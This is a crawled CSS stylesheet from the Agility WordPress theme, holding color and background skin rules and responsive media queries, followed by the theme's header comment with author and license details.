#tweet a,
#colophon #footer-base a{
	/*color:#d83f28;*/
}
.wpcf7 label{
	/*border-bottom-color: #d83f28; */
}
#colophon .footer-upper{
	/*border-top-color: #d83f28; */
}

/* Red */
.skin-red #sub-title,
.skin-red #main-container p a:not(.button),
.skin-red nav#main-nav > ul > li.current-menu-item > a,
.skin-red a.excerpt-link,
.skin-red .entry-meta .cat-links a,
.skin-red #tweet a,
.skin-red #colophon #footer-base a{
	color:#d83f28;
}
.skin-red .wpcf7 label,
.flex-container .flex-caption{
	border-bottom-color: #d83f28; 
}
.skin-red #colophon .footer-upper{
	border-top-color: #d83f28;
}
.skin-red .flex-container .flex-control-paging li a.flex-active{
	background:#d83f28;
}

/* Blue */
.skin-blue #sub-title,
.skin-blue #main-container p a:not(.button),
.skin-blue nav#main-nav > ul > li.current-menu-item > a,
.skin-blue a.excerpt-link,
.skin-blue .entry-meta .cat-links a,
.skin-blue #tweet a,
.skin-blue #colophon #footer-base a{
	color:#4888f0;
}
.skin-blue .wpcf7 label{
	border-bottom-color: #4888f0;
}
.skin-blue #colophon .footer-upper{
	border-top-color: #4888f0;
}
.skin-blue .flex-container .flex-control-paging li a.flex-active{
	background:#4888f0;
}

/* Green */
.skin-green #sub-title,
.skin-green #main-container p a:not(.button),
.skin-green nav#main-nav > ul > li.current-menu-item > a,
.skin-green a.excerpt-link,
.skin-green .entry-meta .cat-links a,
.skin-green #tweet a,
.skin-green #colophon #footer-base a{
	color:#70BB45;
}
.skin-green .wpcf7 label{
	border-bottom-color: #70BB45;
}
.skin-green #colophon .footer-upper{
	border-top-color: #70BB45;
}
.skin-green .flex-container .flex-control-paging li a.flex-active{
	background:#70BB45;
}

/* Purple */
.skin-purple #sub-title,
.skin-purple #main-container p a:not(.button),
.skin-purple nav#main-nav > ul > li.current-menu-item > a,
.skin-purple a.excerpt-link,
.skin-purple .entry-meta .cat-links a,
.skin-purple #tweet a,
.skin-purple #colophon #footer-base a{
	color:#8759d1;
}
.skin-purple .wpcf7 label{
	border-bottom-color: #8759d1;
}
.skin-purple #colophon .footer-upper{
	border-top-color: #8759d1;
}
.skin-purple .flex-container .flex-control-paging li a.flex-active{
	background:#8759d1;
}

/* Background Skins */
.bkg-smoky .wrap{
	background:#F5F5F5 url(../images/bkgs/bkg_smoky_noise.jpg) top left repeat;
}
.bkg-fiber .wrap{
	background:#F5F5F5 url(../images/bkgs/bkg_smoky_cords.jpg) top left repeat;
}

/*
 * Background Adjustments
 */
.bkg-smoky #header #header-inner,
.bkg-fiber #header #header-inner{
	border-bottom-color:#e9e9e9;
}
.bkg-smoky hr,
.bkg-fiber hr{
	border-color:#e0e0e0 #fff #f9f9f9 #fff;
	border-bottom-width:1px;	
}
.bkg-smoky .widget_search input,
.bkg-fiber .widget_search input{
	background-color:#e0e0e0;
	color:#777;
}
.bkg-smoky .ad-200x200,
.bkg-fiber .ad-200x200{
	background-color:#e9e9e9;
	color:#999;
}
.bkg-smoky .entry-meta,
.bkg-fiber .entry-meta{
	border-color:#d9d9d9;
}

.bkg-smoky nav#main-nav > ul li ul,
.bkg-fiber nav#main-nav > ul li ul{
	background-color:rgba(220,220,220,.9);
}

.bkg-smoky nav#main-nav > ul > li.current-menu-item > a,
.bkg-smoky nav#main-nav > ul > li.current-menu-parent > a,
.bkg-smoky nav#main-nav > ul > li.current-menu-ancestor > a
.bkg-fiber nav#main-nav > ul > li.current-menu-item > a,
.bkg-fiber nav#main-nav > ul > li.current-menu-parent > a,
.bkg-fiber nav#main-nav > ul > li.current-menu-ancestor > a{
	border-color:#e0e0e0;
}



	
/* #Transitions
================================================== */
.column, 
img.scale-with-grid{
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
/* Slider columns should have no-trans */
.column.no-trans{
	-moz-transition: none;
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
} 




/* #IE Stupidity
================================================== */
.mosaic article.ie-nth-child3n1{
	clear:both;
}
.responsive-example{
	margin-bottom:20px;
}
.responsive-example .columns,
.responsive-example .column{
	background:#dedede;
	margin-bottom:10px;
	text-align:center;
	font-size:10px;
	font-weight:bold;
	text-transform:uppercase;
	
	-webkit-transition:all .1s ease-in-out;
	-moz-transition:all .1s ease-in-out;
	-o-transition:all .1s ease-in-out;
	transition:all .1s ease-in-out;
}
.responsive-example .columns:hover,
.responsive-example .column:hover{
	background:#333;
	color:#efefef;
}

/* Skeleton Additions
================================================== */

.column.alpha.omega, .columns.alpha.omega   { margin-right: 0; margin-left: 0px; }


/* #Media Queries
================================================== */

	/* Larger than standard 960 (devices and browsers) */
	@media only screen and (min-width: 960px) {
	
		/* Opera can't handle the absolute positioning and still use dropdowns, so position it with a margin instead */
		/*noindex:-o-prefocus,
		nav#main-nav {
			position:relative;
			margin-top:70px;
			margin-bottom:-20px;
		} seems it's been fixed*/
	}
	
	/* Three-column layout */
	@media only screen and (min-width: 768px) {	
		
		.far-edge{
			text-align:right;
		}		
		.nav-close{
			display:block;
			top:-30px;
			right:0;
		}
		
	}

	/* Smaller than standard 960 (devices and browsers) */
	@media only screen and (max-width: 959px) {
		#header #masthead,
		#header nav#main-nav{
			clear:both;
			width:100%;
		}
		nav#main-nav,
		nav#main-nav.nav-default-right{
			position:relative;
			clear:both;
			right:auto;
			bottom:auto;
			margin-top: 2em;
			margin-left:0;
		}
		nav#main-nav > ul > li:first-child{
			margin-left:0;
		} 
		nav#main-nav > ul,
		nav#main-nav.nav-default-right > ul{
			float:none;
		}

		/* UberMenu - specific */
		#header #megaMenu{
			position: relative;
			margin-top: 2em;
			width:100%;
			clear:both;
		}

		.hide-mobile{
			display:none !important;
		}
		.show-mobile{
			display:block;
		}
	}

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {
		
		#header-inner{
			text-align:center;
		}
		nav#main-nav ul li ul{
			text-align:left;
		}	

		/* UberMenu-specific */
		#megaMenu{
			text-align:center;
		}
		#megaMenu ul.megaMenu > li.menu-item{
			float:none;
		}

		.ad-200x200{
			width:172px;
			height:172px;
			margin:10px 0px;
			line-height:172px;
		}
		
		.page-title.alternate {
			font-size: 2em;
			margin-top: .6em;
			margin-bottom: .6em;
			line-height: 1.1em;
			font-weight: normal;
			text-align: center;
		}
		
		/*.search-bar input[type="text"]{
			width:154px;
		}*/
		
		.nav-close{
			display:block;
			top:-28px;
			left:0;
			right:auto;
		}
		
		.wpcf7 textarea{
			width:492px;
		}

		
	}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {
		
		#masthead{
			text-align:center;
			margin-top:1em;
		}
				
		a.mobile-menu-button{
			display:block;
			text-decoration:none;
			text-transform:uppercase;
			font-size:.9em;
			font-weight:bold;
			margin:0;
		}

		a.mobile-menu-button i{
			font-weight:normal;
			float:right;
		}
		
		.social-media.tooltip-container .tooltip {
			left:0;
			top:100%;
			right:auto;
			bottom:auto;
		}
		
		#header nav#main-nav{
			position:relative;
		}
		
		nav#main-nav ul.nav-menu,
		nav ul.nav-menu{
			display:none;
			position:absolute;
			width:100%;
			background:#eee;
		}
		nav#main-nav ul.nav-menu.menu-open,
		nav ul.nav-menu.menu-open{
			display:block;
		}
		
		nav#main-nav ul.nav-menu > li,
		nav ul.nav-menu > li{
			padding:5px 10px 5px 10px;
			margin:0;			
			float:none;
			display:block;
			margin-left:0px;
			margin-top:.4em;

			border-bottom:1px dotted #e9e9e9;
		}
		
		nav ul.nav-menu li a:hover,
		nav ul.nav-menu li:hover > a{
			font-weight:bold;
		}
		nav ul.nav-menu li ul,
		nav#main-nav ul.nav-menu li ul{
			background:#e9e9e9;
		}
		
		.bkg-smoky nav#main-nav ul.nav-menu, 
		.bkg-smoky nav ul.nav-menu,
		.bkg-fiber nav#main-nav ul.nav-menu, 
		.bkg-fiber nav ul.nav-menu{
			background-color:#e0e0e0;
		}
		
		nav ul.nav-menu li ul li a:before{
			content: '+ ';
			
		}
		nav#main-nav ul ul li ul{
			left:0;
			top:100%;
		}

		nav#main-nav > ul > li.current-menu-item > a, 
		nav#main-nav > ul > li.current-menu-parent > a, 
		nav#main-nav > ul > li.current-menu-ancestor > a {
			border-color: transparent;
		}


		#main-container .single .img-wrapper{
			width:100%;
			padding-right:0;
		}
		.single-post-feature-expander{
			display:none;
		}
		
		blockquote cite{
			bottom:-.8em;
		}
		
		.sidebar{
			margin-top:3em;
		}
		
		.far-edge{
			text-align:left;
		}

		.wrap .flex-container .flex-caption-text-only h5{
			font-size:2.5em;
		}

		.pp_pic_holder,
		.pp_pic_holder .pp_content,
		.pp_pic_holder iframe,
		.pp_pic_holder .pp_details{
			max-width:100%;
		}

		#back-to-top{
			bottom:30px;
			right:30px;
		}

		.flex-container .flex-caption h5{
			font-size:12px;
			padding:4px 8px;
		}
		.flex-container .flex-caption .caption-text{
			display:none;
		}


		
	}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {
		.flexcarousel .columns, .flexcarousel .column { margin-right:20px; }
	}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {

		.flexcarousel .columns, .flexcarousel .column { width: 300px !important; }
	}
	
	


/* #Font-Face (sample code)
================================================== */
/* 	This is the proper syntax for an @font-face file
		Just create a "fonts" folder at the root,
		copy your FontName into code below and remove
		comment brackets */

/*	@font-face {
	    font-family: 'FontName';
	    src: url('../fonts/FontName.eot');
	    src: url('../fonts/FontName.eot?iefix') format('eot'),
	         url('../fonts/FontName.woff') format('woff'),
	         url('../fonts/FontName.ttf') format('truetype'),
	         url('../fonts/FontName.svg#webfontZam02nTh') format('svg');
	    font-weight: normal;
	    font-style: normal; }
*/


/*
 * Blueprints
 */
.blueprint-1sidebar_left #primary{
	float:right;
}

.page-title
{
	display: none;
}

.post .entry-title
{
	font-family: "Georgia" !important;
}

--- FILE ---
content_type: text/css
request_url: https://economiasolidaria.cat/wp-content/themes/agility/style.css?ver=6.9
body_size: 355
content:
/*
Theme Name: Agility
Theme URI: http://agility.sevenspark.com
Author: Chris Mavricos, SevenSpark
Author URI: http://sevenspark.com/
Description: Agility
Version: 2.1
License: Dual-licensed.  PHP under GNU General Public License, JS and CSS under ThemeForest License Terms
License URI: http://themeforest.net/licenses/regular_extended
Tags: light, white, black, gray, one-column, two-columns, right-sidebar, fixed-width, flexible-width, custom-menu, featured-images, full-width-template, post-formats, sticky-post, theme-options

Agility Responsive WordPress Theme
Crafted with care by Chris Mavricos - SevenSpark

*/


/*
 * Hello there, intrepid theme customizer!  The good stuff is in:
 *
 *	> stylesheets/skeleton.css
 *	> stylesheets/base.css
 *	> stylesheets/layout.css
 *
 * But if you're making customizations, you should use a child theme (no, really)
 *
 * http://codex.wordpress.org/Child_Themes
 * http://agility.sevenspark.com/help/#customize-child-theme
 *
 */

